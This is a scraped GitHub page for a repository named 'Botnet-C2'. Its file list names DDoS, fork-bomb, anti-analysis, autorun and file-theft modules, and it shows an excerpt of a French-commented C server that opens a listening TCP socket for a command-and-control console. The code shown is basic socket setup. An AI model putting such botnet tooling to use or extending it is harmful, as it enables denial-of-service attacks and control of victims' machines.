 Botnet-C2 main
Sign in
Botnet-C2
antianalys.c
autorun.c
ddostcp.c
ddosudp.c
delfile.c
delprefetch.c
enumfile.c
forkbomb.c
ftexec.c
getfile.c
image.c
lock.c
logoff.c
main.c
msgbox.c
proto.h
randomize.c
readme.md
restart.c
server.c
shutdownfunc.c
song.c
sysinfo.c
sysinfoall.c
test.c
server.c antianalys.c ddostcp.c
server.c
:T
22 // Création du socket serveur
23 serverSocket = socket(AF_INET, SOCK_STREAM, 0);
24 if (serverSocket == -1) {
25 perror("Erreur lors de la création du socket");
26 return 1;
27 }
28
29 // Configuration de l'adresse du serveur
30 serverAddr.sin_family = AF_INET;
31 serverAddr.sin_addr.s_addr = INADDR_ANY;
32 serverAddr.sin_port = htons(PORT);
33
34 // Liaison du socket à l'adresse et au port
35 if (bind(serverSocket, (struct sockaddr*)&serverAddr, sizeof(serverAddr)) == -1) {
36 perror("Erreur lors de la liaison du socket");
37 close(serverSocket);
38 return 1;
39 }
40
41 // Mise en écoute du socket
42 if (listen(serverSocket, 1) == -1) {
43 perror("Erreur lors de la mise en écoute du socket");
44 close(serverSocket);
45 return 1;
46 }
47 printf("\n===-------- C2 DEBUG TOOLS v1.2 --------===\n\n");
48 printf("En attente de connexion...\n");
49
50 // Acceptation de la connexion entrante
51 clientSocket = accept(serverSocket, (struct sockaddr*)&clientAddr, &addrLen);
52 if (clientSocket == -1) {
53 perror("Erreur lors de l'acceptation de la connexion");
54 close(serverSocket);
55 return 1;
63 3 Too many errors emitted, stopping now
1:1 C